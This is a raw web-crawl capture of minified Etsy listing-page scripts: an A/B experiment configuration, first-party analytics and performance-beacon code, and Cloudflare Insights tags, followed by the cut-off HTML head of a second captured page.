    window.__etsy_logging=window.__etsy_logging||{perf:{}};window.__etsy_logging.url="\/\/www.etsy.com\/bcn\/beacon";window.__etsy_logging.defaults={"ab":{"xplat.runtime_config_service.ramp":["on","x","b4354c"],"orm_latency":["off","x","091448"],"fastly.cdn_experiment_framework_aa":["off","m","79b68d"],"neu_runtime_tracing_always_on":["off","x","106c3b"],"neu_runtime_tracing":["off","w","6631e5"],"structured_data_attributes_order_dependent":["on","x","691833"],"disambiguate_usd_outside_usa":["ineligible","e","c8897d"],"perso_engine.recs.ssq_on_web_u2l_version_internal":["on","x","4a8ed2"],"persistent_experiment.q4_2025":["on","x","a6aa03"],"iat.listing_page_trust_suite_section.desktop":["off","x","8fca1c"],"google_tag_manager":["on","x","43dc13"],"site_chrome\/buyer_to_seller_navbar_signed_out":["ineligible","e","0efe99"],"checkout.gift_card_cta_in_search_dropdown":["on","x","931866"],"local_pe.q3_2024.search.browser.traffic_split":["on","x","33df41"],"ranking\/search.experience.xml_autosuggest_v4":["all_xml","x","2b2623"],"lingtools\/trending_searches.gcp":["on","x","5cfa03"],"site_chrome\/buyer_to_seller_navbar_signed_in":["ineligible","e","67649b"],"site_chrome\/buyer_zipcode_in_header_desktop":["off","x","eb55bf"],"site_chrome\/buyer_zipcode_in_header_mweb":["ineligible","e","5d612c"],"builda_scss":["sasquatch","x","96bd82"],"iat.mt.de":["ineligible","e","3c85ff"],"iat.mt.fr":["ineligible","e","4a8049"],"web_deals.translate_nav_recs":["on","x","f054b7"],"ranking\/search.experience.category_suggestions_in_autosuggest":["ineligible","e","6e2d9f"],"ranking\/search.experience.always_show_shop_search_in_autosuggest":["on","x","66727b"],"growth_regx.lp_rating_histogram_shop_header_desktop":["off","x","1c99da"],"growth_regx.lp_message_seller_replace_collections_buy_box_desktop_so":["off","x","9b3fad"],"gcs_image_reads":["on","x","b7a48f"],"searchx.4q18.dwell_time_as_backend_event":["off","x","d3826b"],"lp_performance.replace_lazy_load_triggers_desktop_v2":["on","x","0bdbab"],"gift_mode.lp_bin_sheet_tiag_v2":["on","x","1beeb9"],"cnc.atc_from_listing_cards_ymal_mfts_desktop":["on","x","58b479"],"perso_custo.buyer_read_from_new_perso_tables":["on","x","dffb8d"],"growth_regx.lp_seller_cred_shop_desc_desktop":["off","x","b5ab9a"],"iat.listing_page_hide_similar_items_sash.desktop":["off","x","e2a169"],"cow_layer\/desktop_lp_evolved_favoriting_v2":["ineligible","e","2ca26f"],"cnc.hide_star_seller_in_listing_page_desktop":["off","w","67b08a"],"growth_regx.lp_bb_trust_redesign_desktop":["off","x","df41b4"],"checkout.klarna_unified_pay_later":["ineligible","e","2ddc20"],"perso_buyer_squad_layer\/variations_update":["on","x","0e428d"],"perso_custo.multiple_questions_enabled.buyer_side":["on","x","82e6f7"],"seo.listing_shop_faqs_machine_translation":["off","x","ad47eb"],"growth_regx.lp_move_shop_registration_details_desktop":["on","w","fb2da4"],"onsite_promos.superbowl_listing_page_banner":["ineligible","e","2deace"],"growth_regx.lp_production_partners_in_item_details":["on","x","3cd0fb"],"growth_regx.lp_review_photo_filter_and_sort_desktop":["on","x","acff7a"],"growth_regx.lp_reviews_triage_shop_reviews_desktop":["on","x","76118d"],"growth_regx.lp_reviews_triage_redesign_desktop":["off","x","369bf0"],"cnc.related_searches_placement":["off","x","157607"],"growth_regx.lp_new_seller_cred_foundational_desktop":["on","x","bccc3b"],"cnc.related_search_pathways_v4_desktop":["on","x","fe3c7e"],"cnc.compare_lp_collections_v3_desktop":["on","x","272ab8"],"cnc.hiding_gifting_registry_desktop":["off","x","59dab7"],"ads\/takerate.lp_ads_row_expansion.desktop":["ineligible","e","cad35c"],"cnc.listing_card_styling_desktop":["on","x","ee8580"],"cnc.only_prompt_similar_listing_desktop":["off","x","1f1344"],"growth_regx.lp_non_en_inputs_cat_tags":["off","w","f387e3"],"fulfillment_platform.usps_pm_faster_ga_experiment.web":["on","x","498eec"],"fulfillment_platform.usps_pm_faster_ga_experiment.mobile":["ineligible","e","20f21b"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.operational":["on","x","74db8e"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_web":["prod","x","9a5255"],"fulfillment_ml.ml_predicted_acceptance_scan.uk.experiment_mobile":["ineligible","e","865516"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.operational":["off","x","4528ab"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_web":["off","x","cac266"],"fulfillment_ml.ml_predicted_acceptance_scan.germany.experiment_mobile":["ineligible","e","9a29ab"],"fulfillment_platform.edd_cart_caching.web":["edd_and_arizona_cache","x","e313fc"],"fulfillment_platform.edd_cart_caching.mobile":["ineligible","e","ffb947"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_web":["prod","x","2eac66"],"fulfillment_platform.consolidated_country_to_country_ml_times.experiment_mobile":["ineligible","e","81b585"],"checkout\/paypal_smart_button_desktop":["ineligible","e","07b533"],"checkout\/paypal_smart_button_mweb":["ineligible","e","643355"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.Girocard":["ineligible","e","fbb78b"],"mobile_dynamic_config.iphone.ApplePayPaymentMethods.CartesBancaires":["ineligible","e","47f399"],"checkout\/google_pay_on_web_v2":["on","x","cbf24c"],"checkout\/add_jcb_cc_payment_method":["on","x","ce90aa"],"checkout\/bin_confidence":["show_cc","x","990cfd"],"checkout.klarna_us_price_bands_v2":["ineligible","e","658ea6"],"checkout.klarna_uk_price_bands_v2":["ineligible","e","81fc37"],"checkout.etsy_bin_on_apple_pay_devices":["on","x","e77719"],"checkout.stripe_pay_by_bank_uk":["ineligible","e","fa3252"],"checkout.stripe_pay_by_bank_de":["ineligible","e","c93c30"],"checkout.stripe_pay_by_bank_fr":["ineligible","e","6963a7"],"checkout\/checkout_team.klarna_pay_in_three_it":["ineligible","e","73cf89"],"checkout\/checkout_team.klarna_pay_in_three_fr":["ineligible","e","22fbdd"],"checkout.checkout_guest_apple_pay_bin_v2":["off","x","833ff4"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_web":["on","x","6ef73d"],"fulfillment_ml.ml_predicted_acceptance_scan.ups_fedex.experiment_mobile":["ineligible","e","81c794"],"fulfillment_ml.usps_route_predictor.web":["on","x","7f6b44"],"fulfillment_ml.usps_route_predictor.mobile":["ineligible","e","5a1b77"],"fulfillment_ml.only_display_edd_max.web":["ineligible","e","2d500c"],"fulfillment_ml.only_display_edd_max.mobile":["ineligible","e","07bd93"],"navx.always_images_in_l2":["off","x","d6d388"],"ranking\/search.experience.refinement_pills_in_autosuggest":["ineligible","e","2a2140"],"ranking\/search.experience.trending_searches_in_zero_pane_v2":["on","x","cdb259"],"loyalty.web.reduce_listing_signup_prompts_exp":["ineligible","e","bf6a41"],"cnc.remove_atc_mweb":["ineligible","e","699ff5"],"api.ab_bubbling_experiment.browser_flag.listzilla_get_listing_state":["ineligible","e","f05e23"],"android_image_filename_hack":["ineligible","e","9c9013"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test_v3":["ineligible","e","89c994"],"dynamic_experiments.Merch_JewelrySale25_SkinnyBanner_test":["ineligible","e","6ff9d7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_V2_test":["ineligible","e","8e97c7"],"dynamic_experiments.Merch_DDGSkinnyBanner24_test":["ineligible","e","5a291a"],"dynamic_experiments.Merch_LaborDay24_Link_test":["ineligible","e","63a995"],"dynamic_experiments.Merch_FDAY24_GiftTeaser_test":["ineligible","e","18d6f7"],"dynamic_experiments.Merch_GiftMode24_Teaser_test":["ineligible","e","3ad555"],"coreloc.listing_page_local_shipping_signal":["on","x","1bd157"],"sfo_layer\/disable_sale_countdown_bucketing":["ineligible","e","36c97b"],"local_pe.q3_2025.seller_funded_offers.browser.traffic_split":["on","w","811beb"],"sfo_layer\/disable_sale_countdown":["off","w","50d2e4"],"growth_regx.lp_seller_cred_badges_desktop":["on","x","153a58"],"growth_regx.lp_seller_cred_star_seller_badge_v2_desktop":["off","x","41f3ca"],"seller_reach.promotions.mix_and_match.v2_bundles_no_filter":["on","x","cf2d87"],"home_web.gift_link":["off","w","d52798"],"iat.local_shops_subnav_ingress":["on","w","8119fa"],"navx.fnb_gift_cards_multivariate":["ineligible","e","0fd1cc"],"sfo_layer\/desktop_lp_toffers_v2":["on","x","c7ef4c"],"growth_regx.lp_review_feature_tags_buybox_desktop":["off","x","e7bed6"],"growth_regx.lp_review_photo_aesthetics_ranking_desktop":["on","x","f44112"],"growth_regx.lp_review_photo_aesthetics_ranking_v2_desktop":["on","w","c667b8"],"ranking\/recs.custom_candidates_signal_ranker_v4":["ineligible","e","9b2405"],"ranking\/recs.custom_candidates_signal_ranker_v0":["ineligible","e","3eae86"],"listing_process.how_its_made_properties.use_module_classifier":["on","x","a5aaed"],"growth_regx.lp_anchor_shop_name_to_seller_cred_desktop":["off","x","dd5ef0"],"growth_regx.lp_him_label_to_mys_desktop":["on","w","848ca8"],"search.use_dark_cluster":["off","x","335bf8"],"search.force_x":["off","x","697d9b"],"growth_regx.lp_review_categorical_tags_in_deep_dive_desktop":["on","x","9d91d4"],"growth_regx.lp_reviews_new_deep_dive_center_sheet_desktop":["on","x","e660ee"],"growth_regx.lp_reviews_this_item_badge_desktop":["on","x","1b4475"],"recs_systems.enable_recs_tracking_delivered_events":["on","x","a94bcf"],"cnc.updated_scarcity_signals_lp":["off","x","181046"],"site_chrome\/fullstory\/use_track_event":["ineligible","e","ae465c"],"google_tag_manager_async":["off","x","7585d0"],"qualtrics_survey":["ineligible","e","c3c730"],"qualtrics_survey_non_en":["ineligible","e","5fec45"],"content_moderation.report_item.desktop":["on","x","4dfa1d"],"coreloc.digital_download_signal_placement_expansion_desktop":["on","x","70b59f"],"buyers_often_buying.show_discount_prices_on_the_hp_listings":["on","x","e60c20"],"growth_regx.lp_mask_generated_names_in_reviews":["off","x","ea05d2"],"growth_regx.lp_sh_tenure_to_open_date":["on","x","8dfce1"],"collections.privacy_clearer_setting_description":["on","x","412fbc"],"prodperfect\/monthly_data_capture":["off","x","137afb"],"ltv_tactics.cd_1509_two_steps_login_on_nav":["off","x","c7e15e"],"buyer_support\/epp_promise_messaging":["ineligible","e","4ebacd"],"growth_regx.lp_view_shop_registration_details":["on","x","fec272"],"ranking\/ad_delivery.ubo_obfuscated_grey_class":["on","x","264198"],"eu_coJhone_nag":["ineligible","e","f8045f"],"cnc.visual_search_tags_internal":["off","x","b89cdd"],"ranking\/search.experience.footer_ships_from_listing_page_parity":["ineligible","e","e7430b"],"gifting.gnav_desktop_flyout":["ineligible","e","55be9d"],"seller_platform_web.buyer_inquiry":["off","x","ee9de4"],"seller_platform_web.seller_local_time":["ineligible","e","98a5ac"],"seller_platform_web.item_detail_overlay":["ineligible","e","cf46a1"],"buyer_promise.issue_resolution.fee_avoidance_v2":["ineligible","e","3a7a9c"],"risk_experience.buyer_email_verification":["ineligible","e","4f296d"]},"user_id":null,"page_guid":"1007a4c704b2.80b6c3deabe3ac0ef738.00","version":1,"request_uuid":"EuHSjMhl_F1YqmUlllhzPlHGOza3","cdn-provider":"fastly","header_fingerprint":"ualc","header_signature":"69c9130808b6fc1a3dc577fcfe0bf284","ip_org":"BigHub Co.","ref":"","loc":"http:\/\/www.etsy.com\/listing\/1423894231\/shopify-theme-black-white-pink?ls=a&ga_order=most_relevant&ga_search_type=all&ga_view_type=gallery&ga_search_query=shopify+theme+template+ecommerce&ref=sc_gallery-3-3&pro=1&dd=1&plkey=LTc4bf6fac578c64caaaa8711647c26cda3da4b7fb%3A1423894231","locale_currency_code":"IDR","pref_language":"en-US","region":"ID","detected_currency_code":"USD","detected_language":"en-US","detected_region":"KH","accept-languages":"en-US,en","ga_client_id":"GA1.1.1736672865.1762501831","isWhiteListedMobileDevice":false,"isMobileRequestIgnoreCoJhone":false,"isMobileRequest":false,"isMobileDevice":false,"isMobileSupported":false,"isTabletSupported":false,"isTouch":false,"isEtsyApp":false,"isPreviewRequest":false,"isChromeInstantRequest":false,"isMozPrefetchRequest":false,"isTestAccount":false,"isSupportLogin":false,"isInternal":false,"isInWebView":false,"isBot":false,"urlRef":"sc_gallery-3-3","isSyntheticTest":false,"ebid":"Yq_O6b4Ok_NW21ZsNcHPL4Yv2vRTFMM4","event_source":"web","browser_id":"KTtgm6jgzdKUIk3o6jfPkKlMLEO4","gdpr_tp":3,"gdpr_p":3,"transcend_strategy_consent_loaded_status":"FetchSuccess","transcend_strategy_initial_fetch_time_ms":"1.762501532E+12","transcend_strategy_consent_reconciled_time_ms":null,"legacy_p":3,"legacy_tp":3,"cmp_tp":true,"cmp_p":true,"page_time":465,"load_strategy":"page_navigation"};
    !function(e,t){var n=e.__etsy_logging,o=n.url,i=n.firedEvents,r=n.defaults,s=r.ab||{},a=n.bots.botCheck,c=n.bots.isBot;n.mergeObject=function(e){for(var t=1;t<arguments.length;t++){var n=arguments[t];for(var o in n)Object.prototype.hasOwnProperty.call(n,o)&&(e[o]=n[o])}return e};!r.ref&&(r.ref=t.referrer),!r.loc&&(r.loc=e.location.href),!r.webkit_page_visibility&&(r.webkit_page_visibility=t.webkitVisibilityState),!r.event_source&&(r.event_source="web"),r.event_logger="frontend",r.isIosApp&&!0===r.isIosApp?r.event_source="ios":r.isAndroidApp&&!0===r.isAndroidApp&&(r.event_source="android"),a.length>0&&(r.botCheck=r.botCheck||[],r.botCheck=r.botCheck.concat(a)),r.isBot=c,t.wasDiscarded&&(r.was_discarded=!0);var v=function(t){if(e.XMLHttpRequest){var n=new XMLHttpRequest;n.open("POST",o,!0),n.send(JSON.stringify(t))}};n.updateLoc=function(e){e!==r.loc&&(r.ref=r.loc,r.loc=e)},n.adminPublishEvent=function(n){"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("eventpipeEvent",{detail:n})),i.push(n)},n.sendEvents=function(t,i){var a=r;if("perf"===i){var c={event_logger:i};n.asyncAb&&(c.ab=n.mergeObject({},n.asyncAb,s)),a=n.mergeObject({},r,c)}var f={events:t,shared:a};e.navigator&&"function"==typeof e.navigator.sendBeacon?function(t){t.events.forEach((function(e){e.attempted_send_beacon=!0})),e.navigator.sendBeacon(o,JSON.stringify(t))||(t.events.forEach((function(e){e.send_beacon_failed=!0})),v(t))}(f):v(f),n.adminPublishEvent(f)}}(window,document);
</script>
<script type='text/javascript' nonce='hVJ5PFleDXsqu1pOd7/AFWnf'>window.__etsy_logging.perf.event={"attributes":{"guid":"1007a4c70ee0.78c1a1b618235e14d59d.00","event_name":"perf","event_logger":"perf","page_type":"view_listing","device_type":"Desktop","browser_name":"Chrome","browser_version":"142.0.7444.60","ip_city":"Sihanoukville","ip_region":"18","ip_country_code":"KH","boromir":true}};!function(e,t){if(!t.hidden){var n=e.__etsy_logging||{},r=n.perf||{},i=n.url,a=n.defaults,o=r.event,s=n.sendEvents,c=0===Object.keys(r).length,u=e.webVitals||{},d=n.mergeObject,_=r.isDev||!1,m=r.skipLoggingEvent||!1,l=r.keepPerfObserverActive||!1,f=null,p=0;if(!c&&i&&a&&o&&s){var g=r.MARK_MEASURE_PREFIX||"_etsy_mark_measure_",v=function(e){var t=!1;return function(){t||(t=!0,e.apply(this,arguments))}},y=function(){return void 0!==e.PerformanceObserver},h=function(){return"onpagehide"in e},T=function(e,n){var r=function(e){var n=t.createElement("a");n.href=e;var r=n.pathname.split(".");return r[r.length-1]||""}(e);return/jpe?g|png|svg|gif/i.test(r)?"image":/eot|woff2?|ttf/i.test(r)?"font":"js"===r?"js":"css"===r?"css":"xmlhttprequest"===n?"xhr":"unknown"},E=function(e){return Math.round(e<Math.pow(2,64)-1?e:0)},b=function(e,n){var r=null,i=null;if(n.transferSize>0)for(var a=0;a<n.serverTiming.length;a++){var o=n.serverTiming[a];e.i_etsystatic_cdn||"cdn"!==o.name?"cache_status"===o.name&&(i=o.description):r=o.description}r&&(e.i_etsystatic_cdn=r);var s=null,c=null;i&&(e.cdn_image_caching||(e.cdn_image_caching={miss:0,hit:0}),s=0===i.indexOf("HIT"),c=0===i.indexOf("MISS"),s&&(e.cdn_image_caching.hit+=1),c&&(e.cdn_image_caching.miss+=1)),function(e,n,r,i){f||(f={},t.querySelectorAll("img[data-perf-group]").forEach((function(e){e.currentSrc&&(f[e.currentSrc]=e)})));var a=f[n.name];if(a){var o=a.dataset.perfGroup;e.categorized_images||(e.categorized_images=[]);var s={category:o,duration:E(n.duration),encodedBodySize:E(n.encodedBodySize),transferSize:E(n.transferSize),width:a.width,height:a.height};if(n.transferSize>0){(r||i)&&(s.cdn_hit=r);for(var c=0;c<n.serverTiming.length;c++){var u=n.serverTiming[c];"clientrtt"===u.name?s.clientrtt=E(u.duration):"clienttt"===u.name?s.clienttt=E(u.duration):"cdntime"===u.name?s.cdntime=E(u.duration):"origin"===u.name&&(s.origin=E(u.duration))}}e.categorized_images.push(s)}}(e,n,s,c)},S=function(e){var t=e.match(/^(?:https?:\/\/)?(?:www\.)?([a-z0-9-.]*etsy(?:static)?(?:cloud)?\.com)/i);return t?t[1]:null},k=function(e,t,n){t&&n&&(e.http_protocols=e.http_protocols||{},e.http_protocols[n]=e.http_protocols[n]||[],-1===e.http_protocols[n].indexOf(t)&&e.http_protocols[n].push(t))},L=function(e){var t={nav_start:E(e.navigationStart||e.startTime),activation_start:E(e.activationStart||0),fetch_start:E(e.fetchStart),dns_start:E(e.domainLookupStart),dns_end:E(e.domainLookupEnd),connect_start:E(e.connectStart),connect_end:E(e.connectEnd),interim_response_start:E(e.firstInterimResponseStart||0),request_start:E(e.requestStart),response_start:E(e.responseStart),response_end:E(e.responseEnd),dom_completed:E(e.domComplete),dom_interactive:E(e.domInteractive),secure_connect_start:E(e.secureConnectionStart)||null,loaded_start:E(e.loadEventStart)||null,loaded_end:E(e.loadEventEnd)||null,dom_content_loaded_start:E(e.domContentLoadedEventStart)||null,dom_content_loaded_end:E(e.domContentLoadedEventEnd)||null,html_tx_size:E(e.transferSize),html_enc_size:E(e.encodedBodySize),html_dec_size:E(e.decodedBodySize),type:e.type};return e.redirectStart&&(t.redirect_start=E(e.redirectStart)),e.redirectEnd&&(t.redirect_end=E(e.redirectEnd)),e.redirectCount&&(t.redirect_count=e.redirectCount),t},z=function(e){return e.reduce((function(e,t){if("entryType"in t){if("resource"===t.entryType)return function(e,t){var n=T(t.name,t.initiatorType);if("unknown"===n)return e;var r=S(t.name),i=r?"etsy":"third";"image"===n&&"etsy"===i&&("img0.etsystatic.com"===r?e.img0_count=(e.img0_count||0)+1:"img1.etsystatic.com"===r&&(e.img1_count=(e.img1_count||0)+1)),k(e,t.nextHopProtocol,r),"image"===n&&"etsy"===i&&t.serverTiming&&"i.etsystatic.com"===r&&b(e,t);var a="sum_"+i+"_"+n+"_bytes",o="sum_"+i+"_"+n+"_enc_bytes",s="sum_"+i+"_"+n+"_tx_bytes",c="sum_"+i+"_"+n+"_dur",u="count_"+i+"_"+n+"_req";return e[a]=(e[a]||0)+E(t.decodedBodySize),e[o]=(e[o]||0)+E(t.encodedBodySize),e[s]=(e[s]||0)+E(t.transferSize),e[c]=(e[c]||0)+E(t.duration),e[u]=(e[u]||0)+1,e}(e,t);if("paint"===t.entryType)return function(e,t){return e[t.name.replace(/-/g,"_")]=E(t.startTime),e}(e,t);if("longtask"===t.entryType)return function(e,t){return e.long_tasks_count=(e.long_tasks_count||0)+1,e.long_tasks_dur=(e.long_tasks_dur||0)+E(t.duration),e}(e,t);if("mark"===t.entryType||"measure"===t.entryType)return function(e,t){return 0===t.name.lastIndexOf(g,0)&&(e[0===t.name.lastIndexOf(g+"async_spec_",0)?t.name.substring(g.length):t.name]=E("mark"===t.entryType?t.startTime:t.duration)),e}(e,t);if("layout-shift"===t.entryType&&!t.hadRecentInput)return function(e,t){return e.layout_shift_count=(e.layout_shift_count||0)+1,e.layout_shift=(e.layout_shift||0)+t.value,t.value>.05&&(e.layout_shift_elements=e.layout_shift_elements||[],e.layout_shift_elements.push({value:t.value,elements:(t.sources||[]).filter((function(e){return!!e.node})).map((function(e){return{className:e.node.classList&&Array.prototype.slice.call(e.node.classList).join(" "),tagName:e.node.tagName,id:e.node.id}}))})),e}(e,t);if("navigation"===t.entryType)return r.t=!0,k(e,t.nextHopProtocol,S(t.name)),d(e,L(t));if("element"===t.entryType)return function(e,t){return e.element_timings||(e.element_timings={}),e.element_timings[t.identifier]=t.renderTime,e}(e,t);if("long-animation-frame"===t.entryType)return function(e,t){e.loaf_entries||(e.loaf_entries=[]);var n={start:E(t.startTime),duration:E(t.duration),blockingDuration:E(t.blockingDuration)},r=t.scripts.slice().sort((function(e,t){t.duration,e.duration}))[0];if(r){var i=r.invoker||r.name;n.longestScript={invokerType:r.invokerType||r.type,duration:E(r.duration),invoker:i.substring(0,1024),sourceURL:r.sourceURL||null}}return e.loaf_entries.push(n),e}(e,t)}else if("name"in t){if("INP"===t.name)return function(e,t){return e.interaction_next_paint=t.value,t.attribution&&(e.interaction_next_paint_element=t.attribution.eventTarget,e.interaction_next_paint_time=E(t.attribution.eventTime),e.interaction_next_paint_type=t.attribution.eventType,e.interaction_next_paint_loadstate=t.attribution.loadState),e}(e,t);if("LCP"===t.name)return function(e,t){var n=t.entries[0];return e.largest_contentful_paint=E(n.renderTime||n.loadTime),e.largest_contentful_paint_type=n.renderTime?"renderTime":"loadTime",n.element?(e.largest_contentful_paint_element={className:n.element.classList&&Array.prototype.slice.call(n.element.classList).join(" "),tagName:n.element.tagName,url:n.url},t.attribution.lcpResourceEntry&&(e.largest_contentful_paint_element.resource_size=E(t.attribution.lcpResourceEntry.encodedBodySize))):delete e.largest_contentful_paint_element,e.lcp_element_render_delay=E(t.attribution.elementRenderDelay),e.lcp_resource_load_delay=E(t.attribution.resourceLoadDelay),e.lcp_resource_load_time=E(t.attribution.resourceLoadTime),e}(e,t)}return e}),{})},x=function(){var n,i=!y()&&performance&&performance.getEntries?performance.getEntries():r.e,a=z(i);return r.e=[],r.t||(a.unixTimingNavigation=!0,d(a,L(e.performance.timing))),d(a,function(){if(performance&&performance.getEntriesByName){var e=performance.getEntriesByName("TTP","mark");if(e.length)return{time_to_parsing:E(e[0].startTime)}}return{}}()),d(a,{dom_count_server:p,dom_count_client:t.getElementsByTagName("*").length}),d(a,{dom_max_depth:(n=function(e){if(!e)return 0;for(var t=0,r=0,i=e.children.length;r<i;r++)t=Math.max(t,n(e.children[r]));return t+1})(t.documentElement)}),function(e){var t=navigator;t&&t.connection&&t.connection.effectiveType&&(e.effective_connection_type=t.connection.effectiveType)}(a),a.has_sendbeacon=navigator&&"function"==typeof navigator.sendBeacon,a.has_observer=y(),y()&&PerformanceObserver.supportedEntryTypes&&(a.observer_types=PerformanceObserver.supportedEntryTypes),a.has_pagehide=h(),r.vm_hostname&&(a.vm_hostname=r.vm_hostname),a},I=v((function(n){var r=d(n,o.attributes);r.beacon_send_time=0===r.nav_start?E(performance.now()):(new Date).getTime(),r.page_time=a.page_time,"function"==typeof e.CustomEvent&&t.dispatchEvent(new CustomEvent("perfDataSent",{detail:r})),s([r],"perf")}));!function(){var n=function(e){r.e.length&&(r.e=r.e.concat(e))};if(!!u.onINP&&u.onINP(n,{reportAllChanges:!0}),u.onLCP&&u.onLCP(n),y()&&PerformanceObserver.supportedEntryTypes&&PerformanceObserver.supportedEntryTypes.includes("long-animation-frame")){var i=new PerformanceObserver((function(e){e.getEntries().forEach((function(e){e.duration>150&&e.firstUIEventTimestamp>0&&n(e)}))}));i.observe({type:"long-animation-frame",buffered:!0})}if(!m){var a,o=v((function(e){if(!t.hidden||"on_vischange"===e){clearTimeout(a);var n=x();!l&&y()&&(r.o.disconnect(),i&&i.disconnect()),n[e]=!0,I(n)}})),s=function(){return _&&e.__KEVIN_IS_STILL_BUILDING};_||(a=setTimeout((function(){o("on_fallbacktimeout")}),6e4),"complete"===t.readyState&&(clearTimeout(a),a=setTimeout((function(){o("on_loadtimeout")}),2e4))),t.addEventListener("readystatechange",(function(){"interactive"===t.readyState&&(p=t.getElementsByTagName("*").length)})),e.addEventListener("load",(function(){clearTimeout(a),s()||(a=setTimeout((function(){o("on_loadtimeout")}),2e4))}));var c=function(e){var t=e||"on_unload";s()?(0===performance.getEntriesByName(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-end`).length&&performance.mark(`${r.MARK_MEASURE_PREFIX}dev_kevin-overlay-abandoned-before-done`),setTimeout((function(){o(t)}),0)):o(t)},d=h()?"pagehide":"unload";e.addEventListener(d,c),_&&e.addEventListener("beforeunload",c),t.addEventListener("visibilitychange",(function(){t.hidden&&c("on_vischange")}))}}(),r.logger={getMetricsFromQueue:z}}else n.eventpipe&&n.eventpipe.logEvent&&n.eventpipe.logEvent({event_name:"perf_beacon_not_fired",missing_global_perf_data:c,missing_post_url:!i,missing_defaults:!a,missing_perf_event:!o,missing_send_events:!s})}}(window,document);;</script>
<script type='text/javascript' nonce='hVJ5PFleDXsqu1pOd7/AFWnf'>window.__etsy_logging.eventpipe.primary_complement={"attributes":{"guid":"1007a4c70edc.cf5640a22575e6bbbd91.00","event_name":"view_listing_complementary","event_logger":"frontend","primary_complement":true}};!function(e){var t=e.__etsy_logging,i=t.eventpipe,n=i.primary_complement,o=t.defaults.page_guid,r=t.sendEvents,a=i.q,c=void 0,d=[],h=0,u="frontend",l="perf";function g(){var e,t,i=(h++).toString(16);return o.substr(0,o.length-2)+((t=2-(e=i).length)>0?new Array(t+1).join("0")+e:e)}function v(e){e.guid=g(),c&&(clearTimeout(c),c=void 0),d.push(e),c=setTimeout((function(){r(d,u),d=[]}),50)}!function(t){var i=document.documentElement;i&&(i.clientWidth&&(t.viewport_width=i.clientWidth),i.clientHeight&&(t.viewport_height=i.clientHeight));var n=e.screen;n&&(n.height&&(t.screen_height=n.height),n.width&&(t.screen_width=n.width)),e.devicePixelRatio&&(t.device_pixel_ratio=e.devicePixelRatio),e.orientation&&(t.orientation=e.orientation),e.matchMedia&&(t.dark_mode_enabled=e.matchMedia("(prefers-color-scheme: dark)").matches)}(n.attributes),v(n.attributes),i.logEvent=v,i.logEventImmediately=function(e){var t="perf"===e.event_name?l:u;e.guid=g(),r([e],t)},a.forEach((function(e){v(e)}))}(window);</script>
<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">if(window.console){console.log("Is code your craft? https://careers.etsy.com")}</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"27d6a9153bd444399f46bb103f75aee1","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4bc1d11a75b74e47a0f10cd2d5ce7501","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"4bc1d11a75b74e47a0f10cd2d5ce7501","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://aamalsoft.com.sa/api/v3/ajax/bespoke/member/neu/specs/desktop_async_mfts
body_size: 99309
content:


<!DOCTYPE html>
<html lang="en-US" xmlns:og="http://ogp.me/ns#" xmlns:fb="https://www.facebook.com/2008/fbml">
<head>
<script>if (window.performance && performance.mark) performance.mark("TTP")</script>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta http-equiv="content-language" content="en-ID">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<meta name="pinterest" content="nosearch">
<meta name="csrf_nonce" content="3:1762501532:WJoCj2QXLSQIQn6XVdTsPimbpM4u:9773946b20e772ca21d01264015b4e661475e1682fc4e71d08af1f0f5cfb1e63">
<meta name="uaid_nonce" content="3:1762501532:AzrsUlL1ed-MF-tFVv6wptcmwA4T:270cbb3265e56184616c95979cb1ea5af5fad299b6030f9bc2ad131cc1ac733d">
<meta property="fb:app_id" content="89186614300">
<meta name="css_dist_path" content="/ac/sasquatch/css/"/>
<meta name="dist" content="202511061762472211"/>
<script nonce="hVJ5PFleDXsqu1pOd7/AFWnf">
